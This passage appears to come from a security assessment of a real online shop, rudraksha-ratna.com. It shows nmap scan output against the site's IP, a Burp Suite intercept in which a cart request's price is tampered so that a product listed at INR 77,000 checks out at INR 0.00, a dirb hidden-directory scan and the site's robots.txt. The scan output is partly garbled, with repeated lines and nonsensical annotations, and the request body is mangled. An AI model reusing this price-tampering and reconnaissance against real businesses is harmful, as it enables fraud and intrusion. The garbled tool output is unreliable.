3269/tcp	closed	globalcatLDAPssl	conn-refused
3283/tcp	closed	netassistant	conn-refused
3300/tcp	closed	ceph	conn-refused
3301/tcp	closed	unknown	conn-refused
3306/tcp	open	mysql	syn-ack
3322/tcp	closed	active-net	conn-refused
3323/tcp	closed	active-net	conn-refused
3324/tcp	closed	active-net	conn-refused
3325/tcp	closed	active-net	conn-refused
3333/tcp	closed	dec-notes	conn-refused
3351/tcp	closed	btrieve	conn-refused
3367/tcp	closed	satvid-datalnk	conn-refused
3369/tcp	closed	satvid-datalnk	conn-refused
3370/tcp	closed	satvid-datalnk	conn-refused
3371/tcp	closed	satvid-datalnk	conn-refused
3372/tcp	closed	msdtc	conn-refused
3389/tcp	closed	ms-wbt-server	conn-refused
3390/tcp	closed	dsc	conn-refused
3404/tcp	closed	unknown	conn-refused (packet drop)
3476/tcp	closed	nppmp	conn-refused
3493/tcp	closed	nut	conn-refused (total parts)
3517/tcp	closed	802-11-iapp	conn-refused
3527/tcp	closed	beserver-msg-q	conn-refused (0, 34)
3546/tcp	closed	unknown	conn-refused
3551/tcp	closed	apcupsd	conn-refused
3580/tcp	closed	nati-svrloc	conn-refused
3659/tcp	closed	apple-sasl	conn-refused
3689/tcp	closed	rendezvous	conn-refused
3690/tcp	closed	svn	conn-refused
3703/tcp	closed	adobeserver-3	conn-refused
3737/tcp	closed	xpanel	conn-refused
3766/tcp	closed	sitewatch-s	conn-refused
3784/tcp	closed	bfd-control	conn-refused
3800/tcp	closed	pwgpsi	conn-refused
3801/tcp	closed	ibm-mgr	conn-refused
3809/tcp	closed	apocd	conn-refused
3814/tcp	closed	neto-dcs	conn-refused
3826/tcp	closed	wormux	conn-refused

3826/tcp	closed	wormux	conn-refused
3827/tcp	closed	netmpi	conn-refused
3828/tcp	closed	neteh	conn-refused
3851/tcp	closed	spectraport	conn-refused
3869/tcp	closed	ovsam-mgmt	conn-refused
3871/tcp	closed	avocent-adsap	conn-refused
3878/tcp	closed	fotogcad	conn-refused
3880/tcp	closed	igrs	conn-refused
3889/tcp	closed	dandv-tester	conn-refused
3905/tcp	closed	mupdate	conn-refused
3914/tcp	closed	listcrt-port-2	conn-refused
3918/tcp	closed	pktcablemmccops	conn-refused
3920/tcp	closed	exasoftport1	conn-refused
3945/tcp	closed	emcadss	conn-refused
3971/tcp	closed	lanrevserver	conn-refused
3986/tcp	closed	mapper-ws_ethd	conn-refused
3995/tcp	closed	iss-mgmt-ssl	conn-refused
3998/tcp	closed	dnx	conn-refused
4000/tcp	closed	remoteanything	conn-refused
4001/tcp	closed	newoak	conn-refused
4002/tcp	closed	mlchat-proxy	conn-refused
4003/tcp	closed	pxc-splr-ft	conn-refused
4004/tcp	closed	pxc-roid	conn-refused
4005/tcp	closed	pxc-pin	conn-refused
4006/tcp	closed	pxc-spvr	conn-refused
4045/tcp	closed	lockd	conn-refused
4111/tcp	closed	xgrid	conn-refused
4125/tcp	closed	rww	conn-refused
4126/tcp	closed	ddrepl	conn-refused
4129/tcp	closed	nuauth	conn-refused (packet drop)
4224/tcp	closed	xtell	conn-refused
4242/tcp	closed	vrml-multi-use	conn-refused (total parts)
4279/tcp	closed	vrml-multi-use	conn-refused
4321/tcp	closed	rwwhois	conn-refused (total parts)
4343/tcp	closed	unicall	conn-refused
4443/tcp	closed	pharos	conn-refused
4444/tcp	closed	krb524	conn-refused
4445/tcp	closed	upnotifyp	conn-refused
4446/tcp	closed	n1-fwp	conn-refused
4449/tcp	closed	privatewire	conn-refused
4550/tcp	closed	gds-adppiw-db	conn-refused
4567/tcp	closed	tram	conn-refused
4662/tcp	closed	edonkey	conn-refused
4848/tcp	closed	appserv-http	conn-refused
4899/tcp	closed	radmin	conn-refused
4900/tcp	closed	hfcs	conn-refused
4998/tcp	closed	maybe-veritas	conn-refused
5000/tcp	closed	upnp	conn-refused
5001/tcp	closed	commplex-link	conn-refused

5001/tcp	closed	commplex-link	conn-refused
5002/tcp	closed	rfe	conn-refused
5003/tcp	closed	filemaker	conn-refused
5004/tcp	closed	avt-profile-1	conn-refused
5009/tcp	closed	airport-admin	conn-refused
5030/tcp	closed	surfpass	conn-refused
5033/tcp	closed	jtnetd-server	conn-refused
5050/tcp	closed	mmcc	conn-refused
5051/tcp	closed	ida-agent	conn-refused
5054/tcp	closed	rlm-admin	conn-refused
5060/tcp	closed	sip	conn-refused
5061/tcp	closed	sip-tls	conn-refused
5080/tcp	closed	onscreen	conn-refused
5087/tcp	closed	biotic	conn-refused
5100/tcp	closed	admd	conn-refused
5101/tcp	closed	admdog	conn-refused
5102/tcp	closed	admeng	conn-refused
5120/tcp	closed	barracuda-bbs	conn-refused
5190/tcp	closed	aol	conn-refused
5200/tcp	closed	targus-getdata	conn-refused
5214/tcp	closed	unknown	conn-refused
5221/tcp	closed	3exmp	conn-refused
5222/tcp	closed	xmpp-client	conn-refused
5225/tcp	closed	hp-server	conn-refused
5226/tcp	closed	hp-status	conn-refused
5269/tcp	closed	xmpp-server	conn-refused
5280/tcp	closed	xmpp-bosh	conn-refused
5298/tcp	closed	presence	conn-refused
5357/tcp	closed	wsdapi	conn-refused
5405/tcp	closed	pcduo	conn-refused (packet drop)
5414/tcp	closed	statusd	conn-refused
5431/tcp	closed	park-agent	conn-refused (total ports)
5432/tcp	closed	postgresql	conn-refused
5440/tcp	closed	unknown	conn-refused
5500/tcp	closed	hotline	conn-refused
5510/tcp	closed	secureidprop	conn-refused
5544/tcp	closed	unknown	conn-refused
5550/tcp	closed	sdadmin	conn-refused
5555/tcp	closed	freeciv	conn-refused
5560/tcp	closed	isqlplus	conn-refused
5566/tcp	closed	westec-connect	conn-refused
5631/tcp	closed	pcanywheredata	conn-refused
5633/tcp	closed	beorl	conn-refused
5666/tcp	closed	nrpe	conn-refused
5678/tcp	closed	rrac	conn-refused
5679/tcp	closed	activesync	conn-refused
5718/tcp	closed	dpm	conn-refused
5730/tcp	closed	unieng	conn-refused
5800/tcp	closed	vnc-http	conn-refused

5800/tcp	closed	vnc-http	conn-refused
5801/tcp	closed	vnc-http-1	conn-refused
5802/tcp	closed	vnc-http-2	conn-refused
5810/tcp	closed	unknown	conn-refused
5811/tcp	closed	unknown	conn-refused
5815/tcp	closed	unknown	conn-refused
5822/tcp	closed	unknown	conn-refused
5825/tcp	closed	unknown	conn-refused
5850/tcp	closed	unknown	conn-refused
5859/tcp	closed	wherehoo	conn-refused
5862/tcp	closed	unknown	conn-refused
5877/tcp	closed	unknown	conn-refused
5900/tcp	closed	vnc	conn-refused
5901/tcp	closed	vnc-1	conn-refused
5902/tcp	closed	vnc-2	conn-refused
5903/tcp	closed	vnc-3	conn-refused
5904/tcp	closed	unknown	conn-refused
5906/tcp	closed	unknown	conn-refused
5907/tcp	closed	unknown	conn-refused
5910/tcp	closed	cm	conn-refused
5911/tcp	closed	cpdlc	conn-refused
5915/tcp	closed	unknown	conn-refused
5922/tcp	closed	unknown	conn-refused
5925/tcp	closed	unknown	conn-refused
5950/tcp	closed	unknown	conn-refused
5952/tcp	closed	unknown	conn-refused
5959/tcp	closed	unknown	conn-refused
5960/tcp	closed	unknown	conn-refused
5961/tcp	closed	unknown	conn-refused
5962/tcp	closed	unknown	conn-refused
5963/tcp	closed	indy	conn-refused
5987/tcp	closed	wbem-rmi	conn-refused
5988/tcp	closed	wbem-http	conn-refused
5989/tcp	closed	wbem-https	conn-refused
5998/tcp	closed	ncd-diag	conn-refused
5999/tcp	closed	ncd-conf	conn-refused
6000/tcp	filtered	X11	no-response
6001/tcp	filtered	X11:1	no-response
6002/tcp	filtered	X11:2	no-response
6003/tcp	filtered	X11:3	no-response
6004/tcp	filtered	X11:4	no-response
6005/tcp	filtered	X11:5	no-response
6006/tcp	filtered	X11:6	no-response
6007/tcp	filtered	X11:7	no-response
6009/tcp	filtered	X11:9	no-response
6025/tcp	filtered	x11	no-response
6059/tcp	filtered	X11:59	no-response
6100/tcp	closed	synchronet-db	conn-refused
6101/tcp	closed	backupexec	conn-refused

6101/tcp	closed	backupexec	conn-refused
6106/tcp	closed	isdninfo	conn-refused
6112/tcp	closed	dtspc	conn-refused
6123/tcp	closed	backup-express	conn-refused
6129/tcp	closed	unknown	conn-refused
6156/tcp	closed	unknown	conn-refused
6346/tcp	closed	gnutella	conn-refused
6389/tcp	closed	clarion-evr01	conn-refused
6502/tcp	closed	netop-rc	conn-refused
6510/tcp	closed	mcer-port	conn-refused
6543/tcp	closed	mythtv	conn-refused
6547/tcp	closed	powerchuteplus	conn-refused
6565/tcp	closed	unknown	conn-refused
6566/tcp	closed	sane-port	conn-refused
6567/tcp	closed	esp	conn-refused
6580/tcp	closed	parsec-master	conn-refused
6646/tcp	closed	unknown	conn-refused
6666/tcp	closed	irc	conn-refused
6667/tcp	filtered	irc	no-response
6668/tcp	closed	irc	conn-refused
6669/tcp	closed	irc	conn-refused
6689/tcp	closed	tsa	conn-refused
6692/tcp	closed	unknown	conn-refused
6699/tcp	closed	napster	conn-refused
6779/tcp	closed	unknown	conn-refused
6788/tcp	closed	smc-http	conn-refused
6789/tcp	closed	ibm-db2-admin	conn-refused
6792/tcp	closed	unknown	conn-refused
6839/tcp	closed	unknown	conn-refused
6881/tcp	closed	bittorrent-tracker	conn-refused
6901/tcp	closed	jetstream	conn-refused
6969/tcp	closed	acmsoda	conn-refused
7000/tcp	closed	afs3-fileserver	conn-refused
7001/tcp	closed	afs3-callback	conn-refused
7002/tcp	closed	afs3-prserver	conn-refused
7004/tcp	closed	afs3-kaserver	conn-refused
7007/tcp	closed	afs3-bos	conn-refused
7019/tcp	closed	doceri-ctl	conn-refused
7025/tcp	closed	vmsvc-2	conn-refused
7070/tcp	closed	realserver	conn-refused
7100/tcp	closed	font-service	conn-refused
7103/tcp	closed	unknown	conn-refused
7106/tcp	closed	unknown	conn-refused
7200/tcp	closed	fodms	conn-refused
7201/tcp	closed	dlip	conn-refused
7402/tcp	closed	rtps-dd-mt	conn-refused
7435/tcp	closed	unknown	conn-refused
7443/tcp	closed	oracleas-https	conn-refused
7496/tcp	closed	unknown	conn-refused

7496/tcp	closed	unknown	conn-refused
7512/tcp	closed	unknown	conn-refused
7625/tcp	closed	unknown	conn-refused
7627/tcp	closed	soap-http	conn-refused
7676/tcp	closed	imqbrokerd	conn-refused
7741/tcp	closed	scriptview	conn-refused
7777/tcp	closed	cbt	conn-refused
7778/tcp	closed	interwise	conn-refused
7800/tcp	closed	asr	conn-refused
7911/tcp	closed	unknown	conn-refused
7920/tcp	closed	unknown	conn-refused
7921/tcp	closed	unknown	conn-refused
7937/tcp	closed	nsreecd	conn-refused
7938/tcp	closed	lgtomapper	conn-refused
7999/tcp	closed	irdmi2	conn-refused
8000/tcp	closed	http-alt	conn-refused
8001/tcp	closed	vcom-tunnel	conn-refused
8002/tcp	closed	teradataordbms	conn-refused
8007/tcp	closed	ajp12	conn-refused
8008/tcp	closed	http	conn-refused
8009/tcp	closed	ajp13	conn-refused
8010/tcp	closed	xmpp	conn-refused
8011/tcp	closed	unknown	conn-refused
8021/tcp	closed	ftp-proxy	conn-refused
8022/tcp	closed	oa-system	conn-refused
8031/tcp	closed	unknown	conn-refused
8042/tcp	closed	fs-agent	conn-refused
8045/tcp	closed	unknown	conn-refused
8080/tcp	closed	http-proxy	conn-refused
8081/tcp	closed	blackice-icecap	conn-refused
8082/tcp	closed	blackice-alerts	conn-refused
8083/tcp	closed	us-srv	conn-refused
8084/tcp	closed	websnp	conn-refused
8085/tcp	closed	unknown	conn-refused
8086/tcp	closed	d-s-n	conn-refused
8087/tcp	closed	simplifymedia	conn-refused
8088/tcp	closed	radan-http	conn-refused
8089/tcp	closed	unknown	conn-refused
8090/tcp	closed	opsmessaging	conn-refused
8093/tcp	closed	unknown	conn-refused
8099/tcp	closed	unknown	conn-refused
8100/tcp	closed	xprint-server	conn-refused
8180/tcp	closed	unknown	conn-refused
8181/tcp	closed	intermapper	conn-refused
8192/tcp	closed	sophos	conn-refused
8193/tcp	closed	sophos	conn-refused
8194/tcp	closed	sophos	conn-refused
8200/tcp	closed	trivnet1	conn-refused
8222/tcp	closed	unknown	conn-refused

8222/tcp	closed	unknown	conn-refused
8254/tcp	closed	unknown	conn-refused
8290/tcp	closed	unknown	conn-refused
8291/tcp	closed	unknown	conn-refused
8292/tcp	closed	blp3	conn-refused
8300/tcp	closed	tmi	conn-refused
8333/tcp	closed	bitcoin	conn-refused
8383/tcp	closed	m2mservices	conn-refused
8400/tcp	closed	cvd	conn-refused
8402/tcp	closed	abarsd	conn-refused
8443/tcp	closed	https-alt	conn-refused
8500/tcp	closed	fftp	conn-refused
8600/tcp	closed	asterix	conn-refused
8649/tcp	closed	unknown	conn-refused
8651/tcp	closed	unknown	conn-refused
8652/tcp	closed	unknown	conn-refused
8654/tcp	closed	unknown	conn-refused
8701/tcp	closed	unknown	conn-refused
8800/tcp	closed	sunwebadmin	conn-refused
8873/tcp	closed	dxspider	conn-refused
8888/tcp	closed	sun-answerbook	conn-refused
8899/tcp	closed	ospf-lite	conn-refused
8994/tcp	closed	unknown	conn-refused
9000/tcp	closed	cslistener	conn-refused
9001/tcp	closed	tor-orport	conn-refused
9002/tcp	closed	dynamid	conn-refused
9003/tcp	closed	unknown	conn-refused
9009/tcp	closed	pichat	conn-refused
9010/tcp	closed	sdr	conn-refused
9011/tcp	closed	d-star	conn-refused
9040/tcp	closed	tor-trans	conn-refused
9050/tcp	closed	tor-socks	conn-refused
9071/tcp	closed	unknown	conn-refused
9080/tcp	closed	glrpc	conn-refused
9081/tcp	closed	cisco-agos	conn-refused
9090/tcp	closed	zeus-admin	conn-refused
9091/tcp	closed	xmltec-xmlmail	conn-refused
9099/tcp	closed	unknown	conn-refused
9100/tcp	closed	jetdirect	conn-refused
9101/tcp	closed	jetdirect	conn-refused
9102/tcp	closed	jetdirect	conn-refused
9103/tcp	closed	jetdirect	conn-refused
9110/tcp	closed	unknown	conn-refused
9111/tcp	closed	DragonIDSConsole	conn-refused
9200/tcp	closed	wap-wsp	conn-refused
9207/tcp	closed	wap-vcal-s	conn-refused
9220/tcp	closed	unknown	conn-refused
9290/tcp	closed	unknown	conn-refused
9415/tcp	closed	unknown	conn-refused

9415/tcp	closed	unknown	conn-refused
9418/tcp	closed	git	conn-refused
9485/tcp	closed	unknown	conn-refused
9500/tcp	closed	ismserver	conn-refused
9502/tcp	closed	unknown	conn-refused
9503/tcp	closed	unknown	conn-refused
9535/tcp	closed	man	conn-refused
9575/tcp	closed	unknown	conn-refused
9593/tcp	closed	cba8	conn-refused
9594/tcp	closed	msgsys	conn-refused
9595/tcp	closed	pds	conn-refused
9618/tcp	closed	condor	conn-refused
9666/tcp	closed	zoomcp	conn-refused
9876/tcp	closed	sd	conn-refused
9877/tcp	closed	x510	conn-refused
9878/tcp	closed	kca-service	conn-refused
9898/tcp	closed	monkeycom	conn-refused
9900/tcp	closed	iua	conn-refused
9917/tcp	closed	unknown	conn-refused
9929/tcp	closed	nping-echo	conn-refused
9943/tcp	closed	unknown	conn-refused
9944/tcp	closed	unknown	conn-refused
9968/tcp	closed	unknown	conn-refused
9998/tcp	closed	distinct32	conn-refused
9999/tcp	closed	abyss	conn-refused
10000/tcp	closed	snet-sensor-mgmt	conn-refused
10001/tcp	closed	scp-config	conn-refused
10002/tcp	closed	documentum	conn-refused
10003/tcp	closed	documentum_s	conn-refused
10004/tcp	closed	emcrmircd	conn-refused
10009/tcp	closed	swdtp-sv	conn-refused
10010/tcp	closed	rxapi	conn-refused
10012/tcp	closed	unknown	conn-refused
10024/tcp	closed	unknown	conn-refused
10025/tcp	closed	unknown	conn-refused
10082/tcp	closed	amandaidx	conn-refused
10180/tcp	closed	unknown	conn-refused
10215/tcp	closed	unknown	conn-refused
10243/tcp	closed	unknown	conn-refused
10566/tcp	closed	unknown	conn-refused
10616/tcp	closed	unknown	conn-refused
10617/tcp	closed	unknown	conn-refused
10621/tcp	closed	unknown	conn-refused
10626/tcp	closed	unknown	conn-refused
10628/tcp	closed	unknown	conn-refused
10629/tcp	closed	unknown	conn-refused
10778/tcp	closed	unknown	conn-refused
11110/tcp	closed	sgi-soap	conn-refused
11111/tcp	closed	vce	conn-refused

```
11111/tcp closed vce conn-refused
11967/tcp closed sysinfo-sp conn-refused
12000/tcp closed cce4x conn-refused
12174/tcp closed unknown conn-refused
12265/tcp closed unknown conn-refused
12345/tcp filtered netbus no-response
13456/tcp closed unknown conn-refused
13722/tcp closed netbackup conn (74.124.1.1) conn-refused (ports)
13782/tcp closed netbackup conn (74.124.1.1) conn-refused (ports)
13783/tcp closed netbackup conn (74.124.1.1) conn-refused (ports)
14000/tcp closed scotty-ft conn-refused
14238/tcp closed unknown conn-refused
14441/tcp closed unknown conn-refused (TR1.1)
14442/tcp closed unknown conn-refused (TR1.1)
15000/tcp closed hydap conn (74.124.1.1) conn-refused (ports)
15002/tcp closed onep-tls conn-refused
15003/tcp closed unknown conn-refused (ports)
15004/tcp closed unknown conn-refused
15660/tcp closed bex-xr conn (74.124.1.1) conn-refused
15742/tcp closed unknown conn-refused
16000/tcp closed fmsas conn (74.124.1.1) conn-refused
16001/tcp closed fmsasconn conn-refused
16012/tcp closed unknown conn-refused
16016/tcp closed unknown conn-refused
16018/tcp closed unknown conn-refused
16080/tcp closed osxwebadmin conn-refused
16113/tcp closed unknown conn-refused
16992/tcp closed amt-soap-http conn-refused
16993/tcp closed amt-soap-https conn-refused
17877/tcp closed unknown conn-refused (packet drop)
17988/tcp closed unknown conn-refused
18040/tcp closed unknown conn-refused (total packet drop)
18101/tcp closed unknown conn-refused
18988/tcp closed unknown conn-refused (idle-timeout)
19101/tcp closed unknown conn-refused
19283/tcp closed keysrvr conn-refused
19315/tcp closed keyshadow conn-refused
19350/tcp closed unknown conn-refused
19780/tcp closed unknown conn-refused
19801/tcp closed unknown conn-refused
19842/tcp closed unknown conn-refused
20000/tcp closed dnp conn-refused
20005/tcp closed btx conn-refused
20031/tcp closed unknown conn-refused
20221/tcp closed unknown conn-refused
20222/tcp closed ipulse-ics conn-refused
20828/tcp closed unknown conn-refused
21571/tcp closed unknown conn-refused
22939/tcp closed unknown conn-refused
```

22939/tcp	closed	unknown	conn-refused
23502/tcp	closed	unknown	conn-refused
24444/tcp	closed	unknown	conn-refused
24800/tcp	closed	unknown	conn-refused
25734/tcp	closed	unknown	conn-refused
25735/tcp	closed	unknown	conn-refused
26214/tcp	closed	unknown	conn-refused
27000/tcp	closed	flexlm0	conn-refused
27352/tcp	closed	unknown	conn-refused
27353/tcp	closed	unknown	conn-refused
27355/tcp	closed	unknown	conn-refused
27356/tcp	closed	unknown	conn-refused
27715/tcp	closed	unknown	conn-refused
28201/tcp	closed	unknown	conn-refused
30000/tcp	closed	ndmps	conn-refused
30718/tcp	closed	unknown	conn-refused
30951/tcp	closed	unknown	conn-refused
31038/tcp	closed	unknown	conn-refused
31337/tcp	filtered	Elite	no-response
32768/tcp	closed	filenet-tms	conn-refused
32769/tcp	closed	filenet-rpc	conn-refused
32770/tcp	closed	sometimes-rpc3	conn-refused
32771/tcp	closed	sometimes-rpc5	conn-refused
32772/tcp	closed	sometimes-rpc7	conn-refused
32773/tcp	closed	sometimes-rpc9	conn-refused
32774/tcp	closed	sometimes-rpc11	conn-refused
32775/tcp	closed	sometimes-rpc13	conn-refused
32776/tcp	closed	sometimes-rpc15	conn-refused
32777/tcp	closed	sometimes-rpc17	conn-refused
32778/tcp	closed	sometimes-rpc19	conn-refused
32779/tcp	closed	sometimes-rpc21	conn-refused
32780/tcp	closed	sometimes-rpc23	conn-refused
32781/tcp	closed	unknown	conn-refused
32782/tcp	closed	unknown	conn-refused
32783/tcp	closed	unknown	conn-refused
32784/tcp	closed	unknown	conn-refused
32785/tcp	closed	unknown	conn-refused
33354/tcp	closed	unknown	conn-refused
33899/tcp	closed	unknown	conn-refused
34571/tcp	closed	unknown	conn-refused
34572/tcp	closed	unknown	conn-refused
34573/tcp	closed	unknown	conn-refused
35500/tcp	closed	unknown	conn-refused
38292/tcp	closed	landesk-cba	conn-refused
40193/tcp	closed	unknown	conn-refused
40911/tcp	closed	unknown	conn-refused
41511/tcp	closed	unknown	conn-refused
42510/tcp	closed	caerp	conn-refused
44176/tcp	closed	unknown	conn-refused

```

44176/tcp closed unknown conn-refused
44442/tcp closed coldfusion-auth conn-refused
44443/tcp closed coldfusion-auth conn-refused
44501/tcp closed unknown conn-refused
45100/tcp closed unknown conn-refused
48080/tcp closed unknown conn-refused
49152/tcp closed unknown conn-refused
49153/tcp closed unknown conn-refused
49154/tcp closed unknown conn-refused
49155/tcp closed unknown conn-refused
49156/tcp closed unknown conn-refused
49157/tcp closed unknown conn-refused
49158/tcp closed unknown conn-refused
49159/tcp closed unknown conn-refused
49160/tcp closed unknown conn-refused
49161/tcp closed unknown conn-refused
49163/tcp closed unknown conn-refused
49165/tcp closed unknown conn-refused
49167/tcp closed unknown conn-refused
49175/tcp closed unknown conn-refused
49176/tcp closed unknown conn-refused
49400/tcp closed compaqdiag conn-refused
49999/tcp closed unknown conn-refused
50000/tcp closed ibm-db2 conn-refused
50001/tcp closed unknown conn-refused
50002/tcp closed iiimsf conn-refused
50003/tcp closed unknown conn-refused
50006/tcp closed unknown conn-refused
50300/tcp closed unknown conn-refused
50389/tcp closed unknown conn-refused
50500/tcp closed unknown conn-refused
50636/tcp closed unknown conn-refused
50800/tcp closed unknown conn-refused
51103/tcp closed unknown conn-refused
51493/tcp closed unknown conn-refused
52673/tcp closed unknown conn-refused
52822/tcp closed unknown conn-refused
52848/tcp closed unknown conn-refused
52869/tcp closed unknown conn-refused
54045/tcp closed unknown conn-refused
54328/tcp closed unknown conn-refused
55055/tcp closed unknown conn-refused
55056/tcp closed unknown conn-refused
55555/tcp closed unknown conn-refused
55600/tcp closed unknown conn-refused
56737/tcp closed unknown conn-refused
56738/tcp closed unknown conn-refused
57294/tcp closed unknown conn-refused
57797/tcp closed unknown conn-refused

58080/tcp closed unknown conn-refused
60020/tcp closed unknown conn-refused
60443/tcp closed unknown conn-refused
61532/tcp closed unknown conn-refused
61900/tcp closed unknown conn-refused
62078/tcp closed iphone-sync conn-refused
63331/tcp closed unknown conn-refused
64623/tcp closed unknown conn-refused
64680/tcp closed unknown conn-refused
65000/tcp closed unknown conn-refused
65129/tcp closed unknown conn-refused
65389/tcp closed unknown conn-refused

Final times for host: srtt: 260621 rttvar: 26294 to: 365797
Read from /usr/bin/..../share/nmap: nmap-payloads nmap-services.
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds

```

(c) Data Tampering:

The screenshot illustrates a data tampering attack on the Rudraksha Ratna website. The top part shows a Firefox browser window displaying the product page for the "Royal Meru Shree Yantra - 11.5 inches". The product details section shows the original price as INR 77,000. The bottom part shows the Burp Suite Community Edition tool intercepting the POST request to the cart processing endpoint (`/ajax/cart_process.php`). The tampered payload includes a modified price of INR 0.00, indicating a successful price manipulation attempt.

Royal Meru Shree Yantra - 11.5 inches - Rudraksha Ratna - Mozilla Firefox

Worldwide Fast & Safe Delivery Oldest ISO 9001-2015 certified rudraksha organization in world Your Trusted Brand Since 1997

Rudra Centre® Living Enlightenment

ALL CATEGORIES ▾

Home About Us Mission Articles ▾ Video Gallery Holistic Network Contact us FREE GIFTS REWARDS POINTS

<< Previous Next >>

Royal Meru Shree Yantra - 11.5 inches

SMC06 ★ ★ ★ ★ 4.5 Ratings Write a Review Reserve it Now Add to Wishlist

PRODUCT OPTION

Royal Meru Shree Yantra - 11.5 inches
INR 77,000
Height: approx. 12.5 Inches
Base Dimension: approx. 11.5 (L) x 11.5 (W) inches
Weight: approx. 19 Kgs

QUANTITY: 1 CURRENCY: INR COUNTRY: India

ADD TO CART **BUY NOW**

PRODUCT DESCRIPTION

Burp Suite Community Edition v2021.2.1 - Temporary Project

Request to https://www.rudraksha-ratna.com:443 [74.124.200.34]

HTTP history WebSockets history Options

POST /ajax/cart_process.php HTTP/1.1

Host: www.rudraksha-ratna.com

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: text/html, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Content-Length: 250

Origin: https://www.rudraksha-ratna.com

Connection: close

Referer: https://www.rudraksha-ratna.com/buy/royal-meru-shree-yantra-in-bronze

Cookie: _ga=GA1.2.1447281491.1635178321; _fbp=fb.1.1635178342470.9263094; _f_w_crm_v=2fe508a-6aa4-4147-9f16-b520ef008e4b; _gid=GAI.2.1795042177.1636223300; PHPSESSID=61268327badae90ea72d7a652de9146b; _gat_UA-650739-1=

rating=4&prod_id=prod_price=102203952C770002Unit%2C200002Quantity%1CurrencyList%https%3A%2F%www.rudraksha-ratna.com%2Fbuy%2Froyal-meru-shree-yantra-in-bronze%2F1¤cy_id=1&shipping_country_id=2&product_id=30016&is_gold=0&isbuynow=yes

Buy Online Rudraksha, G + https://www.rudraksha-ratna.com/cart

Worldwide Fast & Safe Delivery Oldest ISO 9001-2015 certified rudraksha organization in world Your Trusted Brand Since 1997

Rudra Centre® Living Enlightenment

ALL CATEGORIES ▾

Home About Us Mission Articles ▾ Video Gallery Holistic Network Contact us

Shopping Cart (1 Items)

PRODUCT DETAILS

Royal Meru Shree Yantra - 11.5 inches
Product Code: SMC06

Remove INR 0

PRICE

You will earn 0 Rudraksha Ratna Rewards Points with this Purchase

Sub Total	INR 0.00
Estimated Shipping:	INR 0
Total:	INR 0.00

CONTINUE SHOPPING **PROCEED TO PAYMENT**

POPULAR SEARCHES
<https://www.rudraksha-ratna.com/faqs/>

FESTIVALS INFO
Rohini

NEED HELP?
FAQ

BEST SELLING GEMS
Amethyst

CONTACT US

(d) Hidden Directory Scanning using dirb:

```
sriha@ubuntu:~$ dirb http://74.124.200.34/
```

DIRB v2.22
By The Dark Raver

START_TIME: Sat Nov 6 06:13:22 2021
URL_BASE: http://74.124.200.34/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612

---- Scanning URL: http://74.124.200.34/ ----
+ http://74.124.200.34/.htaccess (CODE:403|SIZE:10072)
+ http://74.124.200.34/.htpasswd (CODE:403|SIZE:10072)
==> DIRECTORY: http://74.124.200.34/~nobody/
==> DIRECTORY: http://74.124.200.34/~root/
==> DIRECTORY: http://74.124.200.34/cgi-sys/
+ http://74.124.200.34/controlpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/cpanel (CODE:301|SIZE:0)
+ http://74.124.200.34/error_log (CODE:403|SIZE:10072)
+ http://74.124.200.34/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/index.html (CODE:200|SIZE:163)
+ http://74.124.200.34/php.ini (CODE:403|SIZE:10068)
+ http://74.124.200.34/readfile (CODE:406|SIZE:373)
+ http://74.124.200.34/webmail (CODE:301|SIZE:0)


---- Entering directory: http://74.124.200.34/~nobody/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://74.124.200.34/~root/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://74.124.200.34/cgi-sys/ ----
+ http://74.124.200.34/cgi-sys/.htaccess (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/.htpasswd (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/error_log (CODE:403|SIZE:10088)
+ http://74.124.200.34/cgi-sys/global.asa (CODE:406|SIZE:373)
+ http://74.124.200.34/cgi-sys/index.html (CODE:500|SIZE:10142)
+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)
+ http://74.124.200.34/cgi-sys/php.ini (CODE:403|SIZE:10084)
+ http://74.124.200.34/cgi-sys/readfile (CODE:406|SIZE:373)

END_TIME: Sat Nov 6 09:47:49 2021
DOWNLOADED: 9224 - FOUND: 17


(e) robots.txt:



The screenshot shows a browser window displaying the contents of the robots.txt file for the website www.rudraksha-ratna.com. The file contains numerous 'Disallow' directives for various URLs, including paths related to user login, purchase, reward admin, and specific Durga Day pages. A 'Sitemap' link is also present at the bottom.

```
# robots.txt for http://www.rudraksha-ratna.com
User-agent: *
Crawl-delay: 10
Allow: /
Disallow: /menu-2012-1.php/
Disallow: /menu-2012-2.php/
Disallow: /userlogin.php/
Disallow: /purchase.php/
Disallow: /reward_admin/
Disallow: /pooja_admin/
Disallow: /ordertohistory.php/
Disallow: /productload.php/
Disallow: /download-dates.php/
Disallow: /Bharti-RST-mailer.html
Disallow: /Brass-idols-new-mailer.html
Disallow: /CD-and-DVD.html
Disallow: /Collector-head-mailer-new.html
Disallow: /Chanters-mailer.html
Disallow: /Evamangal-songs-mailer.html
Disallow: /Gemstone-idols-new-mailer.html
Disallow: /Gemstone-mailer-2015.html
Disallow: /Hrudhara-Chakra-Mailer.html
Disallow: /Nav-Durga-Day01.html
Disallow: /Nav-Durga-Day02.html
Disallow: /Nav-Durga-Day03.html
Disallow: /Nav-Durga-Day05.html
Disallow: /Nav-Durga-Day06.html
Disallow: /Nav-Durga.html
Disallow: /Navratr-Brahmachari-Durga-Day2.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-Day4.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-old.html
Disallow: /Navratr-Chandraghanta-Durga-Day3.html
Disallow: /Navratr-Kuchmandi-Durga-Day4.html
Disallow: /Navratr-Kuchmandi-Durga-Day4.html
Disallow: /Navratr-Chandraghanta-Durga-Day3-old.html
Disallow: /Navratr-Chandraghanta-Durga-Day3.html
